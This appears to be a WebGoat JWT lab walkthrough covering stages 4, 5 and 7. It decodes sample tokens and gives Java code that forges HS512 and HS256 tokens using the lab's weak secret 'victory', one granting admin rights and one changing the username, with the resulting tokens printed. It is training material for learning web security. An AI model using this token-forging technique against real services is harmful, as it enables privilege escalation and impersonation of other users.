Usage mode
Stage 4
The purpose of this question is to require an account with admin permission to perform the reset operation of voice, but the default users are not admin permission.
Decrypt jwt token
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1Mjk1NTkzNzksImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.KcvygZbm6EzDZn8_X7ppL5M6NdnNPkObZv7e-KyOKZf6Zui3-DB5ClHCLOj3dlgT6ngJHqMT0FWhP-DwQkj1og

{"alg":"HS512"}.{"iat":1529559379,"admin":"false","user":"Tom"}.KcvygZbm6EzDZn8_X7ppL5M6NdnNPkObZv7e-KyOKZf6Zui3-DB5ClHCLOj3dlgT6ngJHqMT0FWhP-DwQkj1og
Based on this, a new jwt token is generated with the following code, which makes the user have the admin permission.
package dd.webgoat;

import java.time.Duration;
import java.time.Instant;
import java.util.Date;

import io.jsonwebtoken.Claims;
import io.jsonwebtoken.Jwts;

public class JWTToken {
	public static final String JWT_PASSWORD = "victory";

	public static void createJWTToken() {
		Claims claims = Jwts.claims().setIssuedAt(Date.from(Instant.now().plus(Duration.ofDays(10))));
		claims.put("admin", "True");
		claims.put("user", "Tom");
		String token = Jwts.builder().setClaims(claims).signWith(io.jsonwebtoken.SignatureAlgorithm.HS512, JWT_PASSWORD).compact();
		System.out.println(token);
	}
	public static void main(String[] args) {
		JWTToken.createJWTToken();
	}
}

// output : eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1Mjk1NTk3MzMsImFkbWluIjoiVHJ1ZSIsInVzZXIiOiJUb20ifQ.8NbUmA9omqwnV5GwVhPep_-59Bpt5rbqVxxHgRmoeRY59brbGI002OiLmBZ9gP1J9IEhAb5cY6LYytyHzqQ_FA
Change the content of the contract, you can pass this topic.
Note that in the code generating token for this topic, it is necessary to know what value the salt generated by jwt token is, so as to ensure the correctness of the signature value after jwt token generation.
Stage 5
This topic is similar to Stage 4, which is to decode a jwt token, modify the username value and submit it again. If it can pass the verification, it will pass this topic.
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQuY29tIiwiUm9sZSI6WyJNYW5hZ2VyIiwiUHJvamVjdCBBZG1pbmlzdHJhdG9yIl19.m-jSyfYEsVzD3CBI6N39wZ7AcdKdp_GiO7F_Ym12u-0

{"typ":"JWT","alg":"HS256"}.{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org","sub":"tom@webgoat.com","username":"Tom","Email":"tom@webgoat.com","Role":["Manager","Project Administrator"]}.m-jSyfYEsVzD3CBI6N39wZ7AcdKdp_GiO7F_Ym12u-0
Give code directly
package dd.webgoat;

import java.awt.List;
import java.time.Duration;
import java.time.Instant;
import java.util.ArrayList;
import java.util.Date;

import io.jsonwebtoken.Claims;
import io.jsonwebtoken.Jwts;

public class JWTSecret_S5 {
	public static final String JWT_PASSWORD = "victory";

	public static void createJWTToken() {
		Claims claims = Jwts.claims().setIssuedAt(Date.from(Instant.now().plus(Duration.ofDays(10))));
		claims.put("iss", "WebGoat Token Builder");
		claims.put("exp", 1618905304);
		claims.put("aud", "webgoat.org");
		claims.put("sub", "tom@webgoat.com");
		claims.put("username", "WebGoat");
		claims.put("Email", "tom@webgoat.com");
		ArrayList<String> roleList = new ArrayList<String>();
		roleList.add("Manager");
		roleList.add("Project Administrator");
		claims.put("Role", roleList);
		String token = Jwts.builder().setClaims(claims).signWith(io.jsonwebtoken.SignatureAlgorithm.HS256, JWT_PASSWORD).compact();
		System.out.println(token);
	}

	public static void main(String[] args) {
		JWTSecret_S5.createJWTToken();
	}
}

// output: eyJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE1Mjk1NjA2NDEsImlzcyI6IldlYkdvYXQgVG9rZW4gQnVpbGRlciIsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IldlYkdvYXQiLCJFbWFpbCI6InRvbUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiTWFuYWdlciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.mgB3v5oGeeL7gKUctTwbZ81tTjtpX7W54EiUpDeGyMo
Successfully passed
Stage 7
There are usually two kinds of Tokens: access token and refresh token. The access token is used to make API calls to the server. The lifetime of access token is limited, which is the source of refreshing token. Once the access token is no longer valid, you can send a request to the server to obtain a new access token by rendering the refresh token. The refresh token can expire, but its lifetime is much longer.
